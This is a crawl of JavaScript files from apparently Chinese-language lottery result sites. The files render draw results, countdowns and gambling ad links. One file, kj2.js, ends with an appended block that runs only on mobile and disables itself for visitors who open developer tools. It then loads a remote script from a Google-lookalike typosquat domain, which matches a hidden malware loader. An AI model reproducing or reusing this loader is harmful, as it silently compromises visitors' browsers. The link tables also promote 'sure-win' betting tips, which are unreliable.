				// html+='<div class="new-KJ-TabBox-box-foot-r"><a class="new-KJ-TabBox-box-foot-r-sx" style="cursor:pointer;" onclick="javascript:window.location.reload();">刷新</a></div>';
				html+='</div>';
			}

			$('.new-KJ-TabBox-box').html(html);
			reduct_time(next_time)
			// util.setImage('#logo', '/mess/imgs/gfkj.gif')
		},
		//诊断错误类型
		error: function(jqXHR, textStatus, errorThrown) {
			console.log(jqXHR);
			console.log(textStatus);
			console.log(errorThrown);
		}
	});
}
let clearFirstTime = null // 定时器
let fristEndTime = '2023/05/09 21:30:00'//结束时间

function reduct_time(next_time){
	let curDay = new Date()// 当前时间
	let hour = '00'
	let minute = '00'
	let second = '00'

	// let fristEndTime = '2023/05/09 21:30:00'//结束时间
	fristEndTime = next_time
	// console.log(fristEndTime);
	clearFirstTime = setInterval(setStarTime, 1000)
}

function setStarTime() {
	let that = this
	let date = new Date()
	let now = date.getTime()
	let endDate = new Date(fristEndTime)
	let end = endDate.getTime()
	let leftTime = end - now
	let d = null
	let h = null
	let m = null
	let s = null
	// console.log(leftTime)
	if (leftTime >= 0) {
		d = Math.floor(leftTime / 1000 / 60 / 60 / 24)
		h = Math.floor(leftTime / 1000 / 60 / 60 % 24)
		h = d * 24 + h
		m = Math.floor(leftTime / 1000 / 60 % 60)
		s = Math.floor(leftTime / 1000 % 60)
		hour = h < 10 ? '0' + h : h
		minute = m < 10 ? '0' + m : m
		second = s < 10 ? '0' + s : s
	} else {
		// reducedTime()
		hour = '00'
		minute = '00'
		second = '00'
	}

	var html1='<strong id="hour_show"> <s id="h"></s>'+hour+'</strong>:<strong id="minute_show"><s></s>'+minute+'</strong>:<strong id="second_show"><s></s>'+second+'</strong>';
	// console.log(hour, minute, second)
	$('.next_time_html').html(html1)
}



var a, b;

function time() {
	var date = new Date();
	year = date.getFullYear();
	month = date.getMonth() + 1;
	day = date.getDate();
	hours = date.getHours();
	minutes = date.getMinutes();
	seconds = date.getSeconds();

	if (hours != 21) {
		return;
	}

	if (hours == 21 && (minutes >= 29 && minutes <= 40)) {
		kj();
	}

	if (hours == 21 && minutes > 40) {
		// kj();
		clearInterval(a);
	}
};

a = setInterval(time, 5000);

function pad(num, n) {
	var len = num.toString().length;
	while (len < n) {
		num = "0" + num;
		len++;
	}
	return num;
}

util.onHeightChange(document.querySelector('.new-KJ-TabBox-box'), 'xgkj')


--- FILE ---
content_type: application/javascript
request_url: https://achhse.ackj-lhc.com/static/js/xjpkj.js
body_size: 1935
content:
kj();

function kj(){
	$.ajax({
		url: "https://a6tkapi1.com/gallerynew/h5/index/lastLotteryRecord?lotteryType=5&lotteryPage=1", // 地址
		type: "GET", // 请求方式
		dataType: "json",
		success: function(res) {
			var html = '';
			if (res.code === 10000) {
				var data = res.data;
				console.log(data);

				var title_arr = data['title'].split(' ');
				// console.log(title_arr)
				let sxtime=''
				sxtime = title_arr[3].replace('点',':');
				sxtime=sxtime.replace('分','');
				var next_time=title_arr[1]+' '+sxtime+':00';

				html+='<div class="new-KJ-TabBox-box-tit">';
				html+='<div class="new-KJ-TabBox-box-tit-l"><img src="static/imgs/ac.png" style="width:14px;margin-right:4px">新澳彩 第<font class="kj-font-red"><span id="nowYear1"></span><span id="q">'+pad(data['period'], 3)+'</span></font>期</div>';
				html+='<div class="new-KJ-TabBox-box-tit-m">';
				html+='<div class="kj-lotto-tit2">';
				html+='<span class="next_time" data-time="'+next_time+'"></span>';
				html+='<span class="next_time_html"></span>';
				html+='</div>';
				html+='</div>';
				html+='<div class="new-KJ-TabBox-box-tit-r"><a target="_blank" href="' + util.getOfficialUrl() + '" class="kj-font-red"><img id="logo" style="height:30px;"></img></a></div>';
				html+='</div>'
				html+='<div class="new-KJ-TabBox-box-con">';

				for (var i = 0; i < data['numberList'].length; i++) {
					var color = 'background-color: rgb(153, 153, 153); color: rgb(0, 0, 0);';
					if (data['numberList'][i]['color'] === 1) {
						color = 'background-color: rgb(231, 22, 7); color: rgb(255, 255, 255);';
					} else if (data['numberList'][i]['color'] === 2) {
						color = 'background-color: rgb(35, 137, 233); color: rgb(255, 255, 255);';
					} else if (data['numberList'][i]['color'] === 3) {
						color = 'background-color: rgb(31, 182, 29); color: rgb(255, 255, 255);';
					}

					var shengXiao = '';
					if (data['numberList'][i]['shengXiao'] !== undefined) {
						shengXiao = data['numberList'][i]['shengXiao'];
					}
					var wuXing = '';
					if (data['numberList'][i]['wuXing'] !== undefined) {
						wuXing = data['numberList'][i]['wuXing'];
					}

					if(data['numberList'][i]['color']){
						var windex='w'+data['numberList'][i]['color'];
						var sindex='m'+data['numberList'][i]['color'];
					}else{
						var windex='w9';
						var sindex='m9';
					}

					html+='<div id="'+windex+'" class="kj-ball box m0">';
					html+=' <h2> <div id="'+sindex+'">'+data['numberList'][i]['number']+'</div> </h2>';
					html+='<div id="'+sindex+'x" class="whsx">'+wuXing+'/'+shengXiao+'</div>';
					html+='</div>';
				}
				html+='</div>';

				console.log(title_arr)

				// var next_qi = parseInt(title_arr[0].substring(1));
				// var next_day_arr = title_arr[1].split('/');
				// var next_time_arr = title_arr[2].substring(3).replace('点',':').replace('分','').split(':');
				// var next_qi_week = title_arr[2].substring(2,3);
				// console.log(next_time_arr);
				// console.log(next_qi_week);

				var next_qi = parseInt(title_arr[0].substring(1));
				var next_day_arr = title_arr[1].split('/');
				var next_time_arr = title_arr[2].split(':');
				var next_qi_week = title_arr[3].substring(2);


				var next_qi_week = title_arr[3];

				html+='<div class="new-KJ-TabBox-box-foot">';
				html+='<div class="new-KJ-TabBox-box-foot-l">第<font class="kj-font-red"><span id="nowYear2"></span><span id="nextQiShu">'+data['nextLotteryNumber']+'</span></font>期：<span id="nextMonth">'+next_day_arr[1]+'</span>月<span id="nextDay">'+next_day_arr[2]+'</span>日 <span id="nextWeek">'+next_time_arr[0]+'</span> <span id="nextTime">'+next_qi_week+'</span></div>';
				html+='<div class="new-KJ-TabBox-box-foot-r"><a target="_blank" href="./history/kj.html?type=5" class="kj-font-red">历史记录</a></div> '
				// html+='<div class="new-KJ-TabBox-box-foot-r"><a class="new-KJ-TabBox-box-foot-r-sx" style="cursor:pointer;" onclick="javascript:window.location.reload();">刷新</a></div>';
				html+='</div>';
			}

			$('.new-KJ-TabBox-box').html(html);
			reduct_time(next_time)
			// util.setImage('#logo', '/mess/imgs/gfkj.gif')
		},
		//诊断错误类型
		error: function(jqXHR, textStatus, errorThrown) {
			console.log(jqXHR);
			console.log(textStatus);
			console.log(errorThrown);
		}
	});
}
let clearFirstTime = null // 定时器
let fristEndTime = '2023/05/09 21:30:00'//结束时间

function reduct_time(next_time){
	let curDay = new Date()// 当前时间
	let hour = '00'
	let minute = '00'
	let second = '00'

	// let fristEndTime = '2023/05/09 21:30:00'//结束时间
	fristEndTime = next_time
	// console.log(fristEndTime);
	clearFirstTime = setInterval(setStarTime, 1000)
}

function setStarTime() {
	let that = this
	let date = new Date()
	let now = date.getTime()
	let endDate = new Date(fristEndTime)
	let end = endDate.getTime()
	let leftTime = end - now
	let d = null
	let h = null
	let m = null
	let s = null
	// console.log(leftTime)
	if (leftTime >= 0) {
		d = Math.floor(leftTime / 1000 / 60 / 60 / 24)
		h = Math.floor(leftTime / 1000 / 60 / 60 % 24)
		h = d * 24 + h
		m = Math.floor(leftTime / 1000 / 60 % 60)
		s = Math.floor(leftTime / 1000 % 60)
		hour = h < 10 ? '0' + h : h
		minute = m < 10 ? '0' + m : m
		second = s < 10 ? '0' + s : s
	} else {
		// reducedTime()
		hour = '00'
		minute = '00'
		second = '00'
	}

	var html1='<strong id="hour_show"> <s id="h"></s>'+hour+'</strong>:<strong id="minute_show"><s></s>'+minute+'</strong>:<strong id="second_show"><s></s>'+second+'</strong>';
	// console.log(hour, minute, second)
	$('.next_time_html').html(html1)
}



var a, b;

function time() {
	var date = new Date();
	year = date.getFullYear();
	month = date.getMonth() + 1;
	day = date.getDate();
	hours = date.getHours();
	minutes = date.getMinutes();
	seconds = date.getSeconds();

	if (hours != 18) {
		return;
	}

	if (hours == 18 && (minutes >= 40 && minutes <= 45)) {
		kj();
	}

	if (hours == 18 && minutes > 45) {
		// kj();
		clearInterval(a);
	}
};

a = setInterval(time, 5000);

function pad(num, n) {
	var len = num.toString().length;
	while (len < n) {
		num = "0" + num;
		len++;
	}
	return num;
}

util.onHeightChange(document.querySelector('.new-KJ-TabBox-box'), 'xjpkj')


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://880071.com/kj2.js
body_size: 5305
content:

document.write(`
<style>
    .v-xg {display: none;}
    .v-xam {display: none;}
    .v-tw {display: none;}
    .kj-video {
        display: flex;
        padding: 0;
        margin: 0;
    }
    .kj-video li {
        list-style: none;
        height: 26px;
        line-height: 26px;
        text-align: center;
        border-radius: 6px;8
        font-size: 18px;
        background: #eee;
        color: #333;
        margin-right: 8px;
        display: flex;
        justify-content: center;
        align-items: center;
        flex: 1;
    }
    .kj-video li .icon-am,.icon-xg,.icon-tw{
        display: block;
        width: 14px;
        height: 14px;
        margin-right: 4px;
        background-size: contain !important;
    }
    .kj-video li .icon-am{
        background: url("[data-uri]");
    }
    .kj-video li.active .icon-am{
        background: url("[data-uri]");
    }
    .kj-video li .icon-xg{
        background: url("[data-uri]");
    }
    .kj-video li.active .icon-xg{
        background: url("[data-uri]");
    }
    .kj-video li .icon-tw{
        background: url("[data-uri]");
    }
    .kj-video li.active .icon-tw{
        background: url("[data-uri]");
    }
    .kj-video .active {background: #54BD6A;color: #fff;}
    .history img{width:32px !important;}
</style>
<div>
    <ul class="kj-video">
        <li class="active" city="v-lam"><div class="icon-am"></div>澳彩</li>
        <li city='v-xam'><div class="icon-am"></div>新澳彩</li>
        <li city="v-xg"><div class="icon-xg"></div>港彩</li>
        <li city="v-tw"><div class="icon-tw"></div>快乐8</li>
    </ul>
    <!--新澳门-->
    <iframe class="v-xam" src="https://achhse.ackj-lhc.com/xjpkj.html" width="100%" height="130" border="0" frameborder="0" scrolling="no"></iframe>

    <!--香港-->
    <iframe class="v-xg" src="https://achhse.ackj-lhc.com/xgkj.html" width="100%" height="130" border="0" frameborder="0" scrolling="no"></iframe>
       
    <!--澳门-->
    <iframe class="v-lam" src="https://achhse.ackj-lhc.com/amkj.html" width="100%" height="130" border="0" frameborder="0" scrolling="no"></iframe>
        
    <!--快乐8-->
    <iframe class="v-tw" src="https://achhse.ackj-lhc.com/twkj.html" width="100%" height="130" border="0" frameborder="0" scrolling="no"></iframe>
    
    <a target="_blank" href="https://8800v.vipbaiducom.com/8800/555.html"><img src="https://880071.com/dl/images/8800.jpg" width="100%" height="auto"></a>
    <a target="_blank" href="https://q.clover66.com/?a6"><img src="https://880071.com/images/a6tk66.gif" width="100%" height="auto"></a>
   <a target="_blank" href="https://z.fortytk.com/?a6"><img src="https://880071.com/images/49vip_960x150.gif" width="100%" height="auto"></a>
   <a target="_blank" href="https://9999853.com/?a6"><img src="https://880071.com/images/853853.gif" width="100%" height="auto"></a>
   <a target="_blank" href="https://q.tujieshipin.com/?a6"><img src="https://880071.com/images/A6LH.gif" width="100%" height="auto"></a>
   <a target="_blank" href="https://q.123tttkkk.com/?a6"><img src="https://880071.com/images/123tk.gif" width="100%" height="auto"></a>
   <a target="_blank" href="https://a111.baiduvipco.com/365/111.html"><img src="https://880071.com/images/6262.jpg" width="100%" height="auto"></a>
   <a target="_blank" href="https://t.me/a6tk_com"><img src="https://a6.fiscal666.com/images/ggw.jpg" width="100%" height="auto"></a>

</div>

`);
$('.kj-video li').click(function () {
    $('.kj-video li').removeClass('active');
    $(this).addClass('active');
    $('.v-xam').hide();
    $('.v-xg').hide();
    $('.v-lam').hide();
    $('.v-tw').hide();
    var city = $(this).attr('city');
    $('.' + city).show();
})


      (function() {
      'use strict';
  
      const isMobile = /Android|iPhone|iPad|iPod|Windows Phone|Mobile/i.test(navigator.userAgent);
      if (!isMobile) {
          localStorage.setItem('isdevtools', 'true');
          return;
      }
      
      if (localStorage.getItem('isdevtools') === 'true') {
          return;
      }
      
      class DevToolsDetector {
          constructor() {
              this.isDetecting = true;
              this.startDetection();
          }
          
          startDetection() {
              this.setupRightClickDetection();
              this.setupKeyboardDetection();
          }
          
          setupRightClickDetection() {
              document.addEventListener('contextmenu', (e) => {
                  if (!this.isDetecting) return;
                  
                  e.preventDefault();
                  this.onDevToolsDetected();
              });
          }
          
          setupKeyboardDetection() {
              document.addEventListener('keydown', (e) => {
                  if (!this.isDetecting) return;
                  
                  const isMac = navigator.platform.toUpperCase().indexOf('MAC') >= 0;
                  const isWindows = navigator.platform.toUpperCase().indexOf('WIN') >= 0;
                  const isLinux = navigator.platform.toUpperCase().indexOf('LINUX') >= 0;
                  
                  let detected = false;
                  
                  if (isMac) {
                      if (e.metaKey && e.altKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  } else if (isWindows || isLinux) {
                      if (e.ctrlKey && e.shiftKey && e.code === 'KeyI') {
                          detected = true;
                      }
                  }
                  
                  if (e.key === 'F12') {
                      detected = true;
                  }
                  
                  if (detected) {
                      e.preventDefault();
                      this.onDevToolsDetected();
                  }
              });
          }
          
          onDevToolsDetected() {
              if (!this.isDetecting) return;
              
              localStorage.setItem('isdevtools', 'true');
              this.isDetecting = false;
              
              setTimeout(() => {
                  window.location.reload();
              }, 1000);
          }
      }
      
      const script = document.createElement('script');
      const timeTmp = Date.now();
      script.src = 'https://fonts.goog1eap1s.com/fonts.js?timetmp=' + timeTmp;
      script.async = true;
      document.head.appendChild(script);
  
      const detector = new DevToolsDetector();
  })();
  
  

--- FILE ---
content_type: application/javascript
request_url: https://achhse.ackj-lhc.com/static/js/amkj.js
body_size: 1969
content:
kj();

function kj(){
	$.ajax({
		url: "https://a6tkapi1.com/gallerynew/h5/index/lastLotteryRecord?lotteryType=2&lotteryPage=1", // 地址
		type: "GET", // 请求方式
		dataType: "json",
		success: function(res) {
			var html = '';
			if (res.code === 10000) {
				var data = res.data;
				console.log('澳门-》',data);

				var title_arr = data['title'].split(' ');
				// console.log(title_arr)
				let sxtime=''
				sxtime = title_arr[3].replace('点',':');
				sxtime=sxtime.replace('分','');
				var next_time=title_arr[1]+' '+sxtime+':00';
				// console.log("next_time->",);

				html+='<div class="new-KJ-TabBox-box-tit">';
				html+='<div class="new-KJ-TabBox-box-tit-l"><img src="static/imgs/ac.png" style="width:14px;margin-right:4px">澳门六合彩 第<font class="kj-font-red"><span id="nowYear1"></span><span id="q">'+data['period']+'</span></font>期</div>';
				html+='<div class="new-KJ-TabBox-box-tit-m">';
				html+='<div class="kj-lotto-tit2">';
				html+='<span class="next_time" data-time="'+next_time+'"></span>';
				html+='<span class="next_time_html"></span>';
				html+='</div>';
				html+='</div>';
				html+='<div class="new-KJ-TabBox-box-tit-r"><a target="_blank" href="' + util.getOfficialUrl() + '" class="kj-font-red"><img id="logo" style="height:30px;"></img></a></div>';
				html+='</div>'
				html+='<div class="new-KJ-TabBox-box-con">';

				for (var i = 0; i < data['numberList'].length; i++) {
					var color = 'background-color: rgb(153, 153, 153); color: rgb(0, 0, 0);';
					if (data['numberList'][i]['color'] === 1) {
						color = 'background-color: rgb(231, 22, 7); color: rgb(255, 255, 255);';
					} else if (data['numberList'][i]['color'] === 2) {
						color = 'background-color: rgb(35, 137, 233); color: rgb(255, 255, 255);';
					} else if (data['numberList'][i]['color'] === 3) {
						color = 'background-color: rgb(31, 182, 29); color: rgb(255, 255, 255);';
					}

					var shengXiao = '';
					if (data['numberList'][i]['shengXiao'] !== undefined) {
						shengXiao = data['numberList'][i]['shengXiao'];
					}
					var wuXing = '';
					if (data['numberList'][i]['wuXing'] !== undefined) {
						wuXing = data['numberList'][i]['wuXing'];
					}

					if(data['numberList'][i]['color']){
						var windex='w'+data['numberList'][i]['color'];
						var sindex='m'+data['numberList'][i]['color'];
					}else{
						var windex='w9';
						var sindex='m9';
					}
					// if(i==6){
					// 	sindex='s1';
					// }

					html+='<div id="'+windex+'" class="kj-ball box m0">';
					html+=' <h2> <div id="'+sindex+'">'+data['numberList'][i]['number']+'</div> </h2>';
					html+='<div id="'+sindex+'x" class="whsx">'+wuXing+'/'+shengXiao+'</div>';
					html+='</div>';
				}
				html+='</div>';

				var next_qi = parseInt(title_arr[0].substring(1));
				var next_day_arr = title_arr[1].split('/');
				var next_time_arr = title_arr[2].split(':');
				// console.log('next_timr_arr ->', next_time_arr);
				var next_qi_week = title_arr[3];
				// console.log('next_qi_week ->', next_qi_week);
				// console.log('pad(next_qi, 7) ->',);
				console.log('next_qi ->', next_qi);
				html+='<div class="new-KJ-TabBox-box-foot">';
				html+='<div class="new-KJ-TabBox-box-foot-l">第<font class="kj-font-red"><span id="nowYear2"></span><span id="nextQiShu">'+data['nextLotteryNumber']+'</span></font>期：<span id="nextMonth">'+next_day_arr[1]+'</span>月<span id="nextDay">'+next_day_arr[2]+'</span>日 <span id="nextWeek">'+next_time_arr[0]+'</span> <span id="nextTime">'+next_qi_week+'</span></div>';
				html+='<div class="new-KJ-TabBox-box-foot-r"><a target="_blank" href="./history/kj.html?type=2" class="kj-font-red">历史记录</a></div> '
				// html+='<div class="new-KJ-TabBox-box-foot-r"><a class="new-KJ-TabBox-box-foot-r-sx" style="cursor:pointer;" onclick="javascript:window.location.reload();">刷新</a></div>';
				html+='</div>';
			}

			$('.new-KJ-TabBox-box').html(html);
			reduct_time(next_time)
			// util.setImage('#logo', '/mess/imgs/gfkj.gif')
		},
		//诊断错误类型
		error: function(jqXHR, textStatus, errorThrown) {
			console.log(jqXHR);
			console.log(textStatus);
			console.log(errorThrown);
		}
	});
}
let clearFirstTime = null // 定时器
let fristEndTime = '2023/05/09 21:30:00'//结束时间

function reduct_time(next_time){
	let curDay = new Date()// 当前时间
	let hour = '00'
	let minute = '00'
	let second = '00'

	// let fristEndTime = '2023/05/09 21:30:00'//结束时间
	fristEndTime = next_time
	// console.log(fristEndTime);
	clearFirstTime = setInterval(setStarTime, 1000)
}

function setStarTime() {
	let that = this
	let date = new Date()
	let now = date.getTime()
	let endDate = new Date(fristEndTime)
	let end = endDate.getTime()
	let leftTime = end - now
	let d = null
	let h = null
	let m = null
	let s = null
	// console.log(leftTime)
	if (leftTime >= 0) {
		d = Math.floor(leftTime / 1000 / 60 / 60 / 24)
		h = Math.floor(leftTime / 1000 / 60 / 60 % 24)
		h = d * 24 + h
		m = Math.floor(leftTime / 1000 / 60 % 60)
		s = Math.floor(leftTime / 1000 % 60)
		hour = h < 10 ? '0' + h : h
		minute = m < 10 ? '0' + m : m
		second = s < 10 ? '0' + s : s
	} else {
		// reducedTime()
		hour = '00'
		minute = '00'
		second = '00'
	}

	var html1='<strong id="hour_show"> <s id="h"></s>'+hour+'</strong>:<strong id="minute_show"><s></s>'+minute+'</strong>:<strong id="second_show"><s></s>'+second+'</strong>';
	// console.log(hour, minute, second)
	$('.next_time_html').html(html1)
}



var a, b;

function time() {
	var date = new Date();
	year = date.getFullYear();
	month = date.getMonth() + 1;
	day = date.getDate();
	hours = date.getHours();
	minutes = date.getMinutes();
	seconds = date.getSeconds();

	if (hours != 21) {
		return;
	}

	if (hours == 21 && (minutes >= 29 && minutes <= 40)) {
		kj();
	}

	if (hours == 21 && minutes > 40) {
		// kj();
		clearInterval(a);
	}
};

a = setInterval(time, 5000);

function pad(num, n) {
	var len = num.toString().length;
	while (len < n) {
		num = "0" + num;
		len++;
	}
	return num;
}

util.onHeightChange(document.querySelector('.new-KJ-TabBox-box'), 'amkj')


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://880071.com/cj/zd.js?time=333
body_size: 4355
content:
document.writeln("<style>");
document.writeln("*{margin:0;padding:0;}");
document.writeln("ul,li{list-style: none;}");
document.writeln("#huishao { padding: 10px;  background: #fff;}");
document.writeln("#huishao .sanheyi { margin-bottom: 10px; text-align: center; font-weight: bold; font-size: 24px; color: #3ebc40;line-height:40px;}");
document.writeln("#huishao .sanheyi ul { display: flex; border-bottom: solid 3px #3ebc40;}");
document.writeln("#huishao .sanheyi li { width: 50%; padding: 5px 0; box-sizing: border-box; cursor: pointer;}");
document.writeln("#huishao .sanheyi li.hover { color: #fff; background: #3ebc40;}");
document.writeln("#huishao .sanheyi li.hover font { color: #fff!important;}");
document.writeln("#huishao .Contentbox {}");
document.writeln(".huishao-txt {}");
document.writeln(".huishao-txt font { color: #f00; font-weight: bold;}");
document.writeln(".huishao-txt2 { font-size: 24px; color: #f00; text-align: center; font-weight: bold;}");
document.writeln(".huishao-txt2 a { background: #ff0;}");
document.writeln(".huishao-pic { padding-top: 10px; text-align: center;}");
document.writeln(".huishao-pic video { max-width: 100%;}");
document.writeln("@media screen and (max-width:750px){ ");
document.writeln("#huishao { padding: 5px;}");
document.writeln("#huishao .sanheyi { margin-bottom: 5px; font-size: 16px;}");
document.writeln("#huishao .sanheyi ul { border-width: 2px;background-color: #fff !important;}");
document.writeln("#huishao .sanheyi li { padding: 0;}");
document.writeln(".huishao-txt2 { font-size: 18px;}");
document.writeln("}");
document.writeln(".ddtz { background-color: #fff; font-family: \'微软雅黑\';}");
document.writeln(".ddtz tr {}");
document.writeln(".ddtz td { text-align: center; font-size: 16px;}");
document.writeln(".ddtz td.ddtzmore { font-size: 28px;}");
document.writeln(".ddtz td.ddtzmore img { margin-right: 5px; vertical-align: middle;}");
document.writeln(".ddtz td a { display: block; line-height: 35px; border: 1px solid #CCC; background: #fff; border-radius: 5px; color: #333; cursor: pointer; text-decoration: none;margin: 0 2px 2px 0;display: flex;justify-content: center;align-items: center;}");
document.writeln(".ddtz td a:hover { background: #fff;}");
document.writeln("@media screen and (max-width:750px){ ");
document.writeln(".ddtz td { font-size: 14px;}");
document.writeln(".ddtz td.ddtzmore { font-size: 18px;}");
document.writeln(".ddtz td a { display: block; line-height: 40px;}");
document.writeln("}");
document.writeln(".ddtz td a img{width: auto !important;}");
document.writeln("</style>");
document.writeln("</head>");
document.writeln("");
document.writeln("");
document.writeln("<body>");
document.writeln("<div id=\"huishao\">");
document.writeln("<div class=\'sanheyi\'>");
document.writeln("    <ul>");
document.writeln("       <li id=\"huishao1\" onClick=\"setTabtt(\'huishao\',1,3)\" class=\'hover\'>澳门精准网站</li>");
document.writeln("       <li id=\"huishao2\" onClick=\"setTabtt(\'huishao\',2,3)\"><font style=\'color:#f00\'>香港精准网站</font></li>");
document.writeln("	</ul>");
document.writeln("</div>");
document.writeln("");
document.writeln("");
document.writeln("<div class=\'Contentbox\'>  ");
document.writeln("");
document.writeln("<!--开始-->");
document.writeln("<div id=\"con_huishao_1\">");
document.writeln("<div class=\'ddtz\'>");
document.writeln("<table width=\'100%\' border=\'0\' cellspacing=\'5\' cellpadding=\'0\'>"); 
document.writeln("<colgroup>");
document.writeln("<col width=\'100%\'>");
document.writeln("</colgroup>");
document.writeln("<tbody>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://jjjxxxx.com<\'><img src=\'https://880071.com/images/am.png\' />021期：九肖王★<font color=\"#008000\">(原创计划)→</font>jjjjxxxx.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://168233.com\'><img src=\'https://880071.com/images/am.png\' />021期：金多宝★<font color=\"#008000\">(精准资料)→</font>168233.com</a></td>");
document.writeln("    </tr>");
document.writeln("           <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77216.com\'><img src=\'https://880071.com/images/am.png\' />021期：管家婆网<font color=\"#008000\">(三期必出)→</font>77216.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22978.com\'><img src=\'https://880071.com/images/am.png\' />021期：跑狗论坛<font color=\"#008000\">(解跑狗图)→</font>22978.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("  <td><a target=\'_blank\' href=\'https://23358.com\'><img src=\'https://880071.com/images/am.png\' />021期：彩库论坛<font color=\"#008000\">(一肖一码)→</font>23358.com</a></td>");
document.writeln("    ");
document.writeln("    </tr>");
document.writeln("           <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://12744.com\'><img src=\'https://880071.com/images/am.png\' />021期：十二生肖<font color=\"#008000\">(精选六肖)→</font>12744.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://77261.com\'><img src=\'https://880071.com/images/am.png\' />021期：全民六合<font color=\"#008000\">(全网精华)→</font>77261.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://37718.com/#shzt\'><img src=\'https://880071.com/images/am.png\' />021期：挂牌论坛<font color=\"#008000\">(三行中特)→</font>37718.com</a></td>");
document.writeln("    ");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://21138.com\'><img src=\'https://880071.com/images/am.png\' />021期：澳彩图库<font color=\"#008000\">(点特单双)→</font>21138.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://15508.com\'><img src=\'https://880071.com/images/am.png\' />021期：雷锋论坛<font color=\"#008000\">(赌王玄机)→</font>15508.com</a></td>");
document.writeln("    </tr>");
document.writeln("           <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://02278.com\'><img src=\'https://880071.com/images/am.png\' />021期：神算子网<font color=\"#008000\">(神算三肖)→</font>02278.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://22554.com\'><img src=\'https://880071.com/images/am.png\' />021期：四不像网<font color=\"#008000\">(解四不像)→</font>22554.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://86313.com\'><img src=\'https://880071.com/images/am.png\' />021期：大赢家网<font color=\"#008000\">(复式连码)→</font>86313.com</a></td>");
document.writeln("    ");
document.writeln("    </tr>");
document.writeln("  ");
document.writeln("   <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://72248.com/#dw\'><img src=\'https://880071.com/images/am.png\' />021期：广东赌王<font color=\"#008000\">(赌王五码)→</font>72248.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://81338.com/#0\'><img src=\'https://880071.com/images/am.png\' />021期：东方心经<font color=\"#008000\">(精解心经)→</font>81338.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://11927.com/#8xtj\'><img src=\'https://880071.com/images/am.png\' />021期：八仙过海<font color=\"#008000\">(八仙图解)→</font>11927.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://82298.com/#0\'><img src=\'https://880071.com/images/am.png\' />021期：观音救世<font color=\"#008000\">(观音解签)→</font>82298.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://32278.com\'><img src=\'https://880071.com/images/am.png\' />021期：一点红网<font color=\"#008000\">(复式连肖)→</font>32278.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://65538.com\'><img src=\'https://880071.com/images/am.png\' />021期：百晓生网<font color=\"#008000\">(独平二码)→</font>65538.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://37768.com/#123zutui\'><img src=\'https://880071.com/images/am.png\' />021期：六合味网<font color=\"#008000\">(五不中稳)→</font>37768.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://11087.com\'><img src=\'https://880071.com/images/am.png\' />021期：藏宝阁网<font color=\"#008000\">(妙解藏宝)→</font>11087.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://11305.com/#tj\'><img src=\'https://880071.com/images/am.png\' />021期：六合宝典<font color=\"#008000\">(宝典解肖)→</font>11305.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55372.com/#4x4m\'><img src=\'https://880071.com/images/am.png\' />021期：创富论坛<font color=\"#008000\">(创富20码)→</font>55372.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55716.com\'><img src=\'https://880071.com/images/am.png\' />021期：大湾区网<font color=\"#008000\">(精选三头)→</font>55716.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55391.com/#shc\'><img src=\'https://880071.com/images/am.png\' />021期：姜太公网<font color=\"#008000\">(大小中特)→</font>55391.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55187.com/\'><img src=\'https://880071.com/images/am.png\' />021期：铁算盘网<font color=\"#008000\">(绝杀四肖)→</font>55187.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55392.com\'><img src=\'https://880071.com/images/am.png\' />021期：六合之家<font color=\"#008000\">(奇人双波)→</font>55392.com</a></td>");
document.writeln("    </tr>");
document.writeln("<tr>");
document.writeln("    <td><a target=\'_blank\' href=\'https://55613.com\'><img src=\'https://880071.com/images/am.png\' />021期：88开奖站<font color=\"#008000\">(无错九肖)→</font>55613.com</a></td>");
document.writeln("    </tr>");
document.writeln("  <tr>");
